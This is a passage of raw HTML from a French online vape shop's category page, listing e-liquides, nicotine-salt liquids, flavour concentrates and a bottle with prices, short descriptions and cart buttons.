itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez-vous traverser par la plus délicieuse des brises mentholées avec ce e-liquide Menthe Fraîche conçu en France par E-Tasty pour sa gamme One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="425" data-id-product-attribute="5903" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5466-home_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" alt = "Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5466-large_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" > <span class="product-additional" data-idproduct="425"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9990" class="quantity_product quantity_product_425" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_425" name="minimal_quantity"> <input type="hidden" value="5903" class="id_product_attribute id_product_attribute_425" name="id_product_attribute"> <input type="hidden" value="425" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_425" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_425" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="425" data-id-product-attribute="5903" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="425" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml">Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="425" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2">2,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vendu à l'unité, voici le flacon idéal pour concevoir vos DIY et e-liquides maison! Ce flacon est directement gradué pour faciliter le dosage de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="374" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7190-home_default/arome-menthe-revolute.jpg" alt = "Arôme Concentré Menthe Revolute 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7190-large_default/arome-menthe-revolute.jpg" > <span class="product-additional" data-idproduct="374"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="12" class="quantity_product quantity_product_374" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_374" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_374" name="id_product_attribute"> <input type="hidden" value="374" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_374" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_374" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="374" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="374" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html">Arôme Concentré Menthe Revolute 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="374" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.6">4,60&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son arôme concentré Menthe, cet arôme Revolute doit être dilué dans une base avant utilisation, les amateurs de e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2730" data-id-product-attribute="6204" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7242-home_default/e-liquide-classic-us-bobble.jpg" alt = "E-Liquide Classic US Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7242-large_default/e-liquide-classic-us-bobble.jpg" > <span class="product-additional" data-idproduct="2730"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="998" class="quantity_product quantity_product_2730" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2730" name="minimal_quantity"> <input type="hidden" value="6204" class="id_product_attribute id_product_attribute_2730" name="id_product_attribute"> <input type="hidden" value="2730" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2730" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2730" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2730" data-id-product-attribute="6204" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2730" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml">E-Liquide Classic US Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2730" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Hey cow-boy 🤠 ! L’e-liquide Bobble Classic US vous embarque dans une vape intense au caractère affirmé. Son classic blond sec séduit par sa...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2749" data-id-product-attribute="4672" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7249-home_default/e-liquide-framboise-bobble.jpg" alt = "E-Liquide Framboise Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7249-large_default/e-liquide-framboise-bobble.jpg" > <span class="product-additional" data-idproduct="2749"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="999" class="quantity_product quantity_product_2749" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2749" name="minimal_quantity"> <input type="hidden" value="4672" class="id_product_attribute id_product_attribute_2749" name="id_product_attribute"> <input type="hidden" value="2749" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2749" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2749" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2749" data-id-product-attribute="4672" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2749" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml">E-Liquide Framboise Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2749" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Succombez à la délicatesse de l’e-liquide Bobble Framboise : une recette fruitée, sucrée et acidulée, au goût authentique de framboise juteuse,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1675" data-id-product-attribute="2686" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7041-home_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" alt = "E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7041-large_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" > <span class="product-additional" data-idproduct="1675"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1675" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1675" name="minimal_quantity"> <input type="hidden" value="2686" class="id_product_attribute id_product_attribute_1675" name="id_product_attribute"> <input type="hidden" value="1675" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1675" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1675" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1675" data-id-product-attribute="2686" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1675" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg">E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1675" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez-vous traverser par la plus délicieuse des brises mentholées avec ce e-liquide Menthe Fraîche conçu en France par E-Tasty pour sa gamme One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article 